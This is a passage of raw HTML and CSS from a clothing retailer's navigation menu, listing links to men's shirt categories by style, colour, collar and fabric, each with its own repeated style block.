        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1238449892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1238449892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1238449892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/formal/"
       class="navigationLink-1238449892 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7817028732 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7817028732 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7817028732 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7817028732 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/business-casual/"
       class="navigationLink-7817028732 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7227523640 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7227523640 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7227523640 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7227523640 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/casual/"
       class="navigationLink-7227523640 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3146622739 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3146622739 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3146622739 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3146622739 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/non-iron/"
       class="navigationLink-3146622739 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3804573915 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3804573915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3804573915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3804573915 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/luxury/"
       class="navigationLink-3804573915 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Luxury Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4479673509 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4479673509 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4479673509 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4479673509 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/evening/"
       class="navigationLink-4479673509 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8210155351 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8210155351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8210155351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8210155351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>








</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4086196841 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4086196841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4086196841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4086196841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/short-sleeve/"
       class="navigationLink-4086196841 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Short Sleeve Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2228919962 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2228919962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2228919962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2228919962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/collarless-shirts/"
       class="navigationLink-2228919962 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collarless Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1442069978 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1442069978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1442069978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1442069978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/"
       class="navigationLink-1442069978 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9024551067 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9024551067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9024551067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9024551067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/t-shirts/"
       class="navigationLink-9024551067 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9592311103 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9592311103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9592311103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9592311103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shirts/"
       class="navigationLink-9592311103 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5967987721 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5967987721 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5967987721 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5967987721 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5967987721) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5967987721 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5350701848 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5350701848 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5350701848 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5350701848 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/"
       class="navigationLink-5350701848 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8783107246 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8783107246 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8783107246 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8783107246 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-8783107246 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9744651720 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9744651720 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9744651720 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9744651720 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-9744651720 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5234779217 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5234779217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5234779217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5234779217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-5234779217 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pink Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4600677896 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4600677896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4600677896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4600677896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/print/"
       class="navigationLink-4600677896 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Print Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7024808330 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7024808330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7024808330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7024808330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/check-shirts/"
       class="navigationLink-7024808330 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3368467363 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3368467363 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3368467363 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3368467363 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/stripe-shirts/"
       class="navigationLink-3368467363 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stripe Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2476305708 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2476305708 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2476305708 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2476305708 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/"
       class="navigationLink-2476305708 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7830088348 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7830088348 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7830088348 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7830088348 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=webCollarType&amp;prefv1=classic&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-7830088348 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8614184080 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8614184080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8614184080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8614184080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=webCollarType&amp;prefv1=cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-8614184080 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cutaway Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7693543735 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7693543735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7693543735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7693543735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=webCollarType&amp;prefv1=semi_cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-7693543735 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Semi-Cutaway Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3979556602 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3979556602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3979556602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3979556602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/non-iron-button-down/"
       class="navigationLink-3979556602 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Down Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6762618320 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6762618320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6762618320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6762618320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=webCollarType&amp;prefv1=point&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-6762618320 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Point Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7742803491 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7742803491 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7742803491 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7742803491 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shirts/"
       class="navigationLink-7742803491 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5272156167 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5272156167 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5272156167 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5272156167 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5272156167) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5272156167 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8651002262 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8651002262 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8651002262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8651002262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/"
       class="navigationLink-8651002262 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2521860622 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

